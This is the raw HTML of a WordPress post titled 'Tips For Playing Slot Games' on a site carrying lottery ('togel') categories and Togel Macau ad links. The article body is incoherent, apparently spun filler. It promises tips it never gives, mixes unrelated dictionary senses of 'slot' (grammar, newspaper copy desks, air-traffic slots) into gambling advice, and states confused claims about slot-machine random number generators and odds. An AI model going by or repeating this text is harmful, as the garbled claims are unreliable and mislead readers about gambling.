<link rel='stylesheet' id='newsair-style-css' href='http://academiascoruna.com/wp-content/themes/newsper/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsair-custom-css-css' href='http://academiascoruna.com/wp-content/themes/newsair/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsair-style-parent-css' href='http://academiascoruna.com/wp-content/themes/newsair/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsper-style-css' href='http://academiascoruna.com/wp-content/themes/newsper/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsper-default-css-css' href='http://academiascoruna.com/wp-content/themes/newsper/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://academiascoruna.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/navigation.js?ver=6.9" id="newsair-navigation-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/bootstrap.js?ver=6.9" id="bootstrap_script-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/hc-sticky.js?ver=6.9" id="sticky-js-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/jquery.sticky.js?ver=6.9" id="sticky-header-js-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsper/js/menu-tab.js?ver=6.9" id="newsaper-menu-tab-js"></script>
<link rel="https://api.w.org/" href="http://academiascoruna.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://academiascoruna.com/index.php/wp-json/wp/v2/posts/174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://academiascoruna.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://academiascoruna.com/index.php/2022/04/11/tips-for-playing-slot-games/" />
<link rel='shortlink' href='http://academiascoruna.com/?p=174' />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #}
</style>
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style>
.bs-header-main {
  background-image: url("" );
}
</style>
  <style>
  .bs-default .bs-header-main .inner{
    background-color:  }
  </style>
<style>
  .bs-default .bs-header-main .inner, .bs-headthree .bs-header-main .inner{ 
    height:px; 
  }

  @media (max-width:991px) {
    .bs-default .bs-header-main .inner, .bs-headthree .bs-header-main .inner{ 
      height:px; 
    }
  }
  @media (max-width:576px) {
    .bs-default .bs-header-main .inner, .bs-headthree .bs-header-main .inner{ 
      height:px; 
    }
  }
</style>
<style type="text/css">
  .wrapper{
    background: #f9f9f9  }
  body.dark .wrapper {
    background-color: #000;
  }
  <style>
  .bs-default .bs-header-main .inner{
    background-color:rgba(0, 2, 79, 0.7)  }
  </style>
    <style type="text/css">
            
        .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: 40px;
            }

            @media (max-width: 991.98px)  {
                .site-branding-text .site-title a {
                    font-size: 35px;

                }
            }

            @media (max-width: 575.98px) {
                .site-branding-text .site-title a {
                    font-size: 30px;

                }
            }

        </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-174 single-format-standard wp-embed-responsive wp-theme-newsair wp-child-theme-newsper  ta-hide-date-author-in-list defaultcolor" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
<div class="wrapper" id="custom-background-css">
  <header class="bs-headtwo">
  <div class="bs-head-detail d-none d-lg-block">
        <div class="container">
      <div class="row align-items-center">
                    <div class="col-md-7 col-xs-12">
              <div class="mg-latest-news">
                                  <!-- mg-latest-news -->
                    <div class="bn_title">
                      <h5 class="title"><i class="fas fa-bolt"></i><span>Breaking</span></h5>
                    </div>
                 <!-- mg-latest-news_slider -->
                 <div class="mg-latest-news-slider bs swiper-container">
                    <div class="swiper-wrapper">
                                                <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2026/01/21/why-diplomatic-relations-are-important-for-every-country/">
                              <span>Why Diplomatic Relations are Important for Every Country</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/">
                              <span>The Impact of Technology on Modern War Strategy</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/">
                              <span>State Conflict and Its Implications for Global Stability</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2026/01/06/dynamics-of-us-china-relations-amid-global-tensions/">
                              <span>Dynamics of US-China Relations Amid Global Tensions</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2026/01/01/impact-of-global-inflation-on-financial-markets/">
                              <span>Impact of Global Inflation on Financial Markets</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2025/12/27/power-dynamics-in-southeast-asia/">
                              <span>Power Dynamics in Southeast Asia</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2025/12/22/isu-global-transforming-education-through-innovation/">
                              <span>ISU Global: Transforming Education Through Innovation</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2025/12/17/latest-world-news-the-impact-of-climate-change-on-the-global-economy/">
                              <span>Latest world news: the impact of climate change on the global economy</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2025/12/12/climate-change-a-profound-global-challenge/">
                              <span>Climate Change: A Profound Global Challenge</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2025/12/07/the-global-energy-crisis-how-countries-are-facing-it/">
                              <span>The Global Energy Crisis: How Countries Are Facing It</span>
                            </a>
                          </div> 
                           
                    </div>
                  </div>
                  <!-- // mg-latest-news_slider --> 
                </div>
            </div>
            <!--/col-md-6-->
            <div class="col-md-5 col-xs-12">
            <div class="d-flex flex-wrap align-items-center justify-content-end">
                  <div class="top-date ms-1">
            <span class="day">
         Sun. Jan 25th, 2026             </span>
        </div>
        <ul class="bs-social d-flex justify-content-center justify-content-lg-end">
              <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-pinterest"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
            </ul>
                </div>
            </div>
            <!--/col-md-6-->
          </div>
        </div>
  </div>
    <div class="clearfix"></div>
    <!-- Main Menu Area-->
     
<div class="bs-menu-full ">
  <nav class="navbar navbar-expand-lg navbar-wp">
  <div class="container">
      <div class="navbar-header d-none d-lg-block">
    <!-- Display the Custom Logo -->
    <div class="site-logo">
          </div>
    <div class="site-branding-text  ">
              <p class="site-title"> <a href="http://academiascoruna.com/" rel="home">Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini</a></p>
              <p class="site-description"></p>
    </div>
  </div>
  <!-- /Main Menu Area-->
     <!-- Mobile Header -->
    <div class="m-header align-items-center justify-content-justify">
                  <!-- navbar-toggle -->
                   <!-- navbar-toggle -->
                      <button id="nav-btn" class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                       data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                       aria-label="Toggle navigation">
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                      </button>
                  <div class="navbar-header">
                                       <div class="site-branding-text"> 
                                                                <p class="site-title"> <a href="http://academiascoruna.com/" rel="home">Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini</a></p>
                                            <p class="site-description"></p>
                    </div>

                  </div>
                  <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal"> 
                      <i class="fa fa-search"></i> 
                    </a>
                                     </div>
                </div>
                <!-- /Mobile Header -->
                  <div class="collapse justify-content-center navbar-collapse" id="navbar-wp">
                    <ul id="menu-togel" class="nav navbar-nav"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a class="nav-link" title="togel" href="http://academiascoruna.com/index.php/category/togel/">togel</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a class="nav-link" title="Wisata" href="http://academiascoruna.com/index.php/category/wisata/">Wisata</a></li>
</ul>                  </div>
              <!-- Right nav -->
              <div class="desk-header right-nav pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                                        <a class="msearch" data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                      <i class="fa fa-search"></i>
                    </a>
                     
                    <a href="#" class="subscribe-btn"target="_blank">
                      <i class="fas fa-play"></i>
                    </a>
                                    <!-- Off Canvas -->
                  <a href="#" class="mneu-sidebar offcbtn d-none d-lg-block" data-bs-toggle="offcanvas" data-bs-target="#offcanvasExample" role="button" aria-controls="offcanvas-start" aria-expanded="false">
                    <i class="fas fa-bars"></i>
                  </a>
                  <!-- /Off Canvas -->
                                  </div>
                <!-- /Right nav -->
              </div>
        </nav> <!-- /Navigation -->
      </div>
          <!--/main Menu Area-->
  </header>
  <div class="sidenav offcanvas offcanvas-end" tabindex="-1" id="offcanvasExample" aria-labelledby="offcanvasExampleLabel">
    <div class="offcanvas-header">
      <h5 class="offcanvas-title" id="offcanvasExampleLabel"> </h5>
      <a href="#" class="btn_close" data-bs-dismiss="offcanvas" aria-label="Close"><i class="fas fa-times"></i></a>
    </div>
    <div class="offcanvas-body">
          </div>
  </div>
  <!--mainfeatured start-->
<div class="mainfeatured">
    <div class="featinner">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
</div>
<!--mainfeatured end-->
<main id="content" class="single-class content">
  <div class="container"> 
      <!--row-->
        <div class="row">
          <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="http://academiascoruna.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="http://academiascoruna.com/index.php/2022/" itemprop="item"><span itemprop="name">2022</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="http://academiascoruna.com/index.php/2022/04/" itemprop="item"><span itemprop="name">April</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="http://academiascoruna.com/index.php/2022/04/11/" itemprop="item"><span itemprop="name">11</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Tips For Playing Slot Games</span></span><meta itemprop="position" content="5" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
                <!--col-md-->
	<div class="col-lg-9 single content-right">
                <div class="bs-blog-post single"> 
                    <div class="bs-header">
                                        <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                        <h1 class="title" title="Tips For Playing Slot Games">
                            Tips For Playing Slot Games                        </h1>
                        <div class="bs-info-author-block">
                            <div class="bs-blog-meta mb-0">
                                                                <span class="bs-author"><a class="auth" href="http://academiascoruna.com/index.php/author/adminyyt/"> <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a> By                                    <a class="ms-1" href="http://academiascoruna.com/index.php/author/adminyyt/">adminyyt</a>
                                </span>
                                                                <span class="bs-blog-date">
                                    <a href="http://academiascoruna.com/index.php/2022/04/">
                                        <time datetime="">
                                            Apr 11, 2022                                        </time>
                                    </a>
                                </span>
                                                            </div>
                        </div>
                    </div>
                                <article class="small single">
                    <div class="entry-content">
                        <p>Various themes and symbols are used in slot games. Classic symbols include fruit, lucky sevens, and bells. Most slot machines have a theme, such as a particular aesthetic or location, or a character. The theme will be reflected in the symbols and bonus features, and there are some that are even licensed from popular media franchises. A few tips for playing Slot games can improve your odds of winning. Here are a few to remember:</p>
<p>First, you should understand what a slot is. A slot is a grammatical term that fits into any morpheme sequence. The term is also used to describe an interior opening of a copy desk, or a job opening. For example, a chief copy editor occupies a slot at a newspaper, while a pilot takes a slot to be authorized by an air traffic control authority. The slot is a key element in many slot games.</p>
<p>A slot&#8217;s RNG (random number generator) generates random numbers. Thousands of numbers are produced every second and stop at the current position. Each of those numbers corresponds to a particular symbol on the reels. Earlier slot machines relied on simple math to determine the winning number. Depending on the number, a player would have a 1/10 chance of hitting the winning symbol. With modern slot machines, however, the random numbers generated are generated by computers.</p>
            <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
    <div class="post-share">
        <div class="post-share-icons cf"> 
            <a class="facebook" href="https://www.facebook.com/sharer.php?u=http://academiascoruna.com/index.php/2022/04/11/tips-for-playing-slot-games/" class="link " target="_blank" >
                <i class="fab fa-facebook"></i>
            </a>
            <a class="x-twitter" href="https://twitter.com/share?url=http://academiascoruna.com/index.php/2022/04/11/tips-for-playing-slot-games/&#038;text=Tips%20For%20Playing%20Slot%20Games" class="link " target="_blank">
                <i class="fa-brands fa-x-twitter"></i>
            </a>
            <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                <i class="fas fa-envelope-open"></i>
            </a>
            <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=http://academiascoruna.com/index.php/2022/04/11/tips-for-playing-slot-games/&#038;title=Tips%20For%20Playing%20Slot%20Games" class="link " target="_blank" >
                <i class="fab fa-linkedin"></i>
            </a>
            <a href="javascript:pinIt();" class="pinterest">
                <i class="fab fa-pinterest"></i>
            </a>
            <a class="telegram" href="https://t.me/share/url?url=http://academiascoruna.com/index.php/2022/04/11/tips-for-playing-slot-games/&#038;title=Tips%20For%20Playing%20Slot%20Games" target="_blank" >
                <i class="fab fa-telegram"></i>
            </a>
            <a class="whatsapp" href="https://api.whatsapp.com/send?text=http://academiascoruna.com/index.php/2022/04/11/tips-for-playing-slot-games/&#038;title=Tips%20For%20Playing%20Slot%20Games" target="_blank" >
                <i class="fab fa-whatsapp"></i>
            </a>
            <a class="reddit" href="https://www.reddit.com/submit?url=http://academiascoruna.com/index.php/2022/04/11/tips-for-playing-slot-games/&#038;title=Tips%20For%20Playing%20Slot%20Games" target="_blank" >
                <i class="fab fa-reddit"></i>
            </a>
            <a class="print-r" href="javascript:window.print()"> 
                <i class="fas fa-print"></i>
            </a>
        </div>
    </div>

                        <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://academiascoruna.com/index.php/2022/04/10/how-to-build-a-customer-base-for-your-casino/" rel="prev"><div class="fas fa-angle-double-left"></div><span> How to Build a Customer Base For Your Casino</span></a></div><div class="nav-next"><a href="http://academiascoruna.com/index.php/2022/04/12/the-basics-of-poker-7/" rel="next"><span>The Basics of Poker </span><div class="fas fa-angle-double-right"></div></a></div></div>
	</nav>                    </div>
              </article>
            </div>
                <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
    <a class="bs-author-pic mb-3" href="http://academiascoruna.com/index.php/author/adminyyt/"><img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
        <div class="flex-grow-1">
            <h4 class="title">By <a href ="http://academiascoruna.com/index.php/author/adminyyt/">adminyyt</a></h4>
            <p></p>
        </div>
        </div>
    <div class="single-related-post py-4 px-3 mb-4 bs-card-box ">
        <!--Start bs-realated-slider -->
        <div class="bs-widget-title mb-3">
            <!-- bs-sec-title -->
            <h4 class="title">Related Post</h4>
        </div>
        <!-- // bs-sec-title -->
        <div class="row">
            <!-- featured_post -->
                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/21/why-diplomatic-relations-are-important-for-every-country/"></a>
                                    <div class="inner">
                                                        <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                                        <h4 class="title sm mb-0">
                                            <a href="http://academiascoruna.com/index.php/2026/01/21/why-diplomatic-relations-are-important-for-every-country/" title="Permalink to: Why Diplomatic Relations are Important for Every Country">
                                            Why Diplomatic Relations are Important for Every Country                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author">
            <a class="auth" href="http://academiascoruna.com/index.php/author/adminyyt/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>adminyyt            </a> 
        </span>
                                                                                                <span class="bs-blog-date"> <a href="http://academiascoruna.com/index.php/2026/01/"> Jan 21, 2026</a></span>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        <!-- blog -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/"></a>
                                    <div class="inner">
                                                        <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                                        <h4 class="title sm mb-0">
                                            <a href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/" title="Permalink to: The Impact of Technology on Modern War Strategy">
                                            The Impact of Technology on Modern War Strategy                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author">
            <a class="auth" href="http://academiascoruna.com/index.php/author/adminyyt/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>adminyyt            </a> 
        </span>
                                                                                                <span class="bs-blog-date"> <a href="http://academiascoruna.com/index.php/2026/01/"> Jan 16, 2026</a></span>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        <!-- blog -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/"></a>
                                    <div class="inner">
                                                        <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                                        <h4 class="title sm mb-0">
                                            <a href="http://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/" title="Permalink to: State Conflict and Its Implications for Global Stability">
                                            State Conflict and Its Implications for Global Stability                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author">
            <a class="auth" href="http://academiascoruna.com/index.php/author/adminyyt/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>adminyyt            </a> 
        </span>
                                                                                                <span class="bs-blog-date"> <a href="http://academiascoruna.com/index.php/2026/01/"> Jan 11, 2026</a></span>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        <!-- blog -->
                                </div>        
    </div>
    <!--End bs-realated-slider -->
      </div>
        <aside class="col-lg-3 sidebar-right">
                
<div id="sidebar-right" class="bs-sidebar bs-sticky">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="http://academiascoruna.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://academiascoruna.com/index.php/2026/01/21/why-diplomatic-relations-are-important-for-every-country/">Why Diplomatic Relations are Important for Every Country</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/">The Impact of Technology on Modern War Strategy</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/">State Conflict and Its Implications for Global Stability</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://academiascoruna.com/index.php/2026/01/06/dynamics-of-us-china-relations-amid-global-tensions/">Dynamics of US-China Relations Amid Global Tensions</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://academiascoruna.com/index.php/2026/01/01/impact-of-global-inflation-on-financial-markets/">Impact of Global Inflation on Financial Markets</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="text-2" class="bs-widget widget_text"><div class="bs-widget-title"><h2 class="title">Partnership:</h2></div>			<div class="textwidget"><p>(Apostles of Jesus Missionaries)</p>
<p>Official Link : <a href="https://www.apostlesofjesusmissionaries.com/">apostlesofjesusmissionaries.com</a></p>
</div>
		</div><div id="text-3" class="bs-widget widget_text"><div class="bs-widget-title"><h2 class="title">ADS</h2></div>			<div class="textwidget"><p><a href="https://stroudnature.org/">Togel Macau Hari Ini</a></p>
<p><a href="https://dawgs-sportsbar.com/">Result Macau</a></p>
</div>
		</div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://academiascoruna.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/09/'>September 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/08/'>August 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/12/'>December 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/09/'>September 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/08/'>August 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/04/'>April 2022</a></li>
